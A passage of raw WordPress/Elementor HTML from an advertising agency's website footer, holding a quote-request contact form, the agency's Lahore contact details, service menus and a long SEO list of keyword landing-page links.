						<section class="elementor-section elementor-inner-section elementor-element elementor-element-cedc5d4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cedc5d4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a06146a" data-id="a06146a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6866ea0 elementor-widget elementor-widget-heading" data-id="6866ea0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CONTACT US</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-aaa90cc elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="aaa90cc" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0af7c59 elementor-widget elementor-widget-heading" data-id="0af7c59" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Get a Quote</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2766f28 elementor-button-align-center elementor-widget elementor-widget-form" data-id="2766f28" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="336"/>
			<input type="hidden" name="form_id" value="2766f28"/>
			<input type="hidden" name="referer_title" value="Marshmallow - Advertising agency in Pakistan, Lahore, Islamabad" />

							<input type="hidden" name="queried_id" value="53"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50">
												<label for="form-field-name" class="elementor-field-label">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_0d2b39c elementor-col-50 elementor-field-required">
												<label for="form-field-field_0d2b39c" class="elementor-field-label">
								Phone Number							</label>
								<input size="1" type="tel" name="form_fields[field_0d2b39c]" id="form-field-field_0d2b39c" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone Number" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Message"></textarea>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<i aria-hidden="true" class="far fa-paper-plane"></i>																	</span>
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3c5dbb9" data-id="3c5dbb9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d20985 elementor-widget elementor-widget-heading" data-id="9d20985" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CONTACT US</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9b47da7 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9b47da7" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4321ec8 elementor-widget elementor-widget-heading" data-id="4321ec8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Call or Email
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ba38d07 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ba38d07" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+92 300 4948511</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"> info@marshmallowadvertising.com</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-c0b3930 elementor-widget elementor-widget-heading" data-id="c0b3930" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Head Office</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-05577f9 elementor-widget elementor-widget-text-editor" data-id="05577f9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>16, Block M Johar Town, Lahore, 54782</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cf7e9ed elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="cf7e9ed" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ac514d6" data-id="ac514d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-45047e4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45047e4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-2d7d038" data-id="2d7d038" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<div class="elementor-element elementor-element-39e1533 e-con-full e-flex e-con e-parent" data-id="39e1533" data-element_type="container">
				<div class="elementor-element elementor-element-bc99e22 elementor-widget elementor-widget-heading" data-id="bc99e22" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://marshmallowadvertising.com/digital/">Digital</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9d5dc63 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9d5dc63" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1bba907 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1bba907" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/social-media-paid-campaigns/">

											<span class="elementor-icon-list-text">Social Media Paid Campaigns</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/ppc-cpc-ads/">

											<span class="elementor-icon-list-text">PPC &amp; CPC Ads</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/web-development/">

											<span class="elementor-icon-list-text">Web development</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/youtube-advertising/">

											<span class="elementor-icon-list-text">YouTube Advertising</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-5be5fe8" data-id="5be5fe8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<div class="elementor-element elementor-element-8925ba7 e-con-full e-flex e-con e-parent" data-id="8925ba7" data-element_type="container">
				<div class="elementor-element elementor-element-fdc641b elementor-widget elementor-widget-heading" data-id="fdc641b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://marshmallowadvertising.com/social/">Social</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a61331a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a61331a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-cc9e8d2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cc9e8d2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.instagram.com/marshmallow_advertising/">

											<span class="elementor-icon-list-text">Instagram </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pk.linkedin.com/company/marshmallow-advertising-pvt-ltd">

											<span class="elementor-icon-list-text">LinkedIn </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.facebook.com/marshmallowadvertising/">

											<span class="elementor-icon-list-text">Facebook </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://twitter.com/i/flow/login?redirect_after_login=%2Fmarshmallowadv1">

											<span class="elementor-icon-list-text">Twitter</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-110cee4" data-id="110cee4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<div class="elementor-element elementor-element-c7eea11 e-con-full e-flex e-con e-parent" data-id="c7eea11" data-element_type="container">
				<div class="elementor-element elementor-element-b886dc7 elementor-widget elementor-widget-heading" data-id="b886dc7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://marshmallowadvertising.com/creative/">Creative</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4d39206 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4d39206" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-77e9db0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="77e9db0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/branding/">

											<span class="elementor-icon-list-text">Branding</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/blog-content-writing/">

											<span class="elementor-icon-list-text">Blog &amp; Content Writing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/tv-ad-video-production/">

											<span class="elementor-icon-list-text">TV Ad &amp; Video Production</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/2d-3d-animation/">

											<span class="elementor-icon-list-text">2D/3D Animation</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-b3b168a" data-id="b3b168a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<div class="elementor-element elementor-element-0f121a1 e-con-full e-flex e-con e-parent" data-id="0f121a1" data-element_type="container">
				<div class="elementor-element elementor-element-5e8fc65 elementor-widget elementor-widget-heading" data-id="5e8fc65" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://marshmallowadvertising.com/media/">Media</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3fd9e2d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3fd9e2d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ea25e51 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ea25e51" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/radio-advertising/">

											<span class="elementor-icon-list-text">Radio Advertising</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/tv-advertising/">

											<span class="elementor-icon-list-text">TV Advertising</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/newspapers-press/">

											<span class="elementor-icon-list-text">Newspapers &amp; Press</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-54760fb" data-id="54760fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<div class="elementor-element elementor-element-93edd57 e-con-full e-flex e-con e-parent" data-id="93edd57" data-element_type="container">
				<div class="elementor-element elementor-element-47e401f elementor-widget elementor-widget-heading" data-id="47e401f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Portfolio</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1e29459 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1e29459" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4867322 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4867322" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/print-and-electronic-media-marketing/">

											<span class="elementor-icon-list-text">Print</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/packaging/">

											<span class="elementor-icon-list-text">Packaging</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/digital-marketing/">

											<span class="elementor-icon-list-text">Digital Marketing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/tvcs-dvcs/">

											<span class="elementor-icon-list-text">TVCs &amp; DVCs</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-8ebaaa0" data-id="8ebaaa0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<div class="elementor-element elementor-element-6028c71 e-con-full e-flex e-con e-parent" data-id="6028c71" data-element_type="container">
				<div class="elementor-element elementor-element-b8cc08f elementor-widget elementor-widget-heading" data-id="b8cc08f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://marshmallowadvertising.com/about/">About</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4e2b232 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4e2b232" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5c01cf5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5c01cf5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/blog/">

											<span class="elementor-icon-list-text">Blog </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/about/#team">

											<span class="elementor-icon-list-text">Meet The Team </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-a19b9d6 elementor-widget elementor-widget-image" data-id="a19b9d6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="598" height="571" src="https://marshmallowadvertising.com/wp-content/uploads/2023/08/google_partner_new.png" class="attachment-large size-large wp-image-337" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-42fccd7 elementor-widget elementor-widget-image" data-id="42fccd7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="400" height="229" src="https://marshmallowadvertising.com/wp-content/uploads/2023/08/meta_partner.png" class="attachment-large size-large wp-image-338" alt="" />															</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d86b6a2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d86b6a2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e946558" data-id="e946558" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cbf770c elementor-widget elementor-widget-heading" data-id="cbf770c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">TOP SEARCHES</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-72c35c8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72c35c8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e727daf" data-id="e727daf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<div class="elementor-element elementor-element-15c3ff0 e-con-full e-flex e-con e-parent" data-id="15c3ff0" data-element_type="container">
				<div class="elementor-element elementor-element-a1c0385 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a1c0385" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/best-advertising-agencies-in-karachi/">

											<span class="elementor-icon-list-text">Best Advertising Agencies In Karachi</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/top-advertising-agencies-in-pakistan/">

											<span class="elementor-icon-list-text">Top Advertising Agencies In Pakistan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/top-advertising-campaigns/">

											<span class="elementor-icon-list-text">Top Advertising Campaigns</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/top-advertising-agencies/">

											<span class="elementor-icon-list-text">Top Advertising Agencies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/digital-marketing-companies/">

											<span class="elementor-icon-list-text">Digital Marketing Companies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/digital-agencies/">

											<span class="elementor-icon-list-text">Digital Agencies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/best-digital-agency/">

											<span class="elementor-icon-list-text">Best Digital Agency</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/best-advertising-agency/">

											<span class="elementor-icon-list-text">Best Advertising Agency</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/digital-agencies-in-pakistan/">

											<span class="elementor-icon-list-text">Digital Agencies In Pakistan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/marketing-companies-in-lahore/">

											<span class="elementor-icon-list-text">Marketing Companies In Lahore</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/advertising-agency-2/">

											<span class="elementor-icon-list-text">Advertising Agencies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/lahore-advertising-agencies">

											<span class="elementor-icon-list-text">Lahore Advertising Agencies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/what-is-advertising">

											<span class="elementor-icon-list-text">What Is Advertising ?</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e439191" data-id="e439191" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<div class="elementor-element elementor-element-eb24075 e-con-full e-flex e-con e-parent" data-id="eb24075" data-element_type="container">
				<div class="elementor-element elementor-element-4be2236 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4be2236" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/advertising-agencies-in-pakistan/">

											<span class="elementor-icon-list-text">Advertising Agencies In Pakistan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/advertising-agencies-in-lahore/">

											<span class="elementor-icon-list-text">Advertising Agencies In Lahore</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/advertising-agency/">

											<span class="elementor-icon-list-text">Advertising Agency</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/advertising-agency-in-lahore/">

											<span class="elementor-icon-list-text">Advertising Agency In Lahore</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/advertising-agencies-in-islamabad/">

											<span class="elementor-icon-list-text">Advertising Agencies In Islamabad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/advertising-agencies-in-karachi/">

											<span class="elementor-icon-list-text">Advertising Agencies In Karachi</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/advertising-agencies-in-gulberg-lahore/">

											<span class="elementor-icon-list-text">Advertising Agencies In Gulberg Lahore</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/advertising-marketing-company/">

											<span class="elementor-icon-list-text">Advertising &amp; Marketing Company</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/animation-studios-in-lahore/">

											<span class="elementor-icon-list-text">Animation Studios In Lahore</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/advertising-companies-in-lahore/">

											<span class="elementor-icon-list-text">Advertising Companies In Lahore</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/advertising-and-marketing/">

											<span class="elementor-icon-list-text">Advertising And Marketing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/advertising-agencies-in-dha-lahore/">

											<span class="elementor-icon-list-text">Advertising Agencies In DHA Lahore</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/digital-agencies-in-lahore/">

											<span class="elementor-icon-list-text">Digital Agencies In Lahore</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/advertising-agencies-in-peshawar/">

											<span class="elementor-icon-list-text">Advertising Agencies in Peshawar</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-029a7bd" data-id="029a7bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<div class="elementor-element elementor-element-057001a e-con-full e-flex e-con e-parent" data-id="057001a" data-element_type="container">
				<div class="elementor-element elementor-element-455a4a8 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="455a4a8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/tvc-production-company/">

											<span class="elementor-icon-list-text">TVC Production Company</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/production-houses-in-lahore/">

											<span class="elementor-icon-list-text">Production Houses In Lahore</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/documentary-production-companies/">

											<span class="elementor-icon-list-text">Documentary Production Companies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/production-houses-in-pakistan/">

											<span class="elementor-icon-list-text">Production Houses In Pakistan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/tvc-production/">

											<span class="elementor-icon-list-text">TVC Production</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/video-production/">

											<span class="elementor-icon-list-text">Video Production</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/corporate-video-production/">

											<span class="elementor-icon-list-text">Corporate Video Production</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/animation-studios-in-pakistan/">

											<span class="elementor-icon-list-text">Animation Studios In Pakistan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/best-animation-studio-in-lahore/">

											<span class="elementor-icon-list-text">Best Animation Studio In Lahore</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/how-to-promote-your-small-business-on-facebook/">

											<span class="elementor-icon-list-text">How To Promote Your Small Business On Facebook</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/ad-agencies-in-lahore/">

											<span class="elementor-icon-list-text">Ad Agencies in Lahore</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/marketing/">

											<span class="elementor-icon-list-text">Marketing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/marketing-agency/">

											<span class="elementor-icon-list-text">Marketing Agency</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-46de0fe" data-id="46de0fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<div class="elementor-element elementor-element-97330b9 e-con-full e-flex e-con e-parent" data-id="97330b9" data-element_type="container">
				<div class="elementor-element elementor-element-78d3539 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="78d3539" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/documentary-production/">

											<span class="elementor-icon-list-text">Documentary Production</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/media-planning/">

											<span class="elementor-icon-list-text">Media Planning</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/2d-animation/">

											<span class="elementor-icon-list-text">2D Animation</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/3d-animation/">

											<span class="elementor-icon-list-text">3D Animation</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/media-buying/">

											<span class="elementor-icon-list-text">Media Buying</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marshmallowadvertising.com/media-buying-agency/">

											<span class="elementor-icon-list-text">Media Buying Agency</span>
											</a>
									</li>
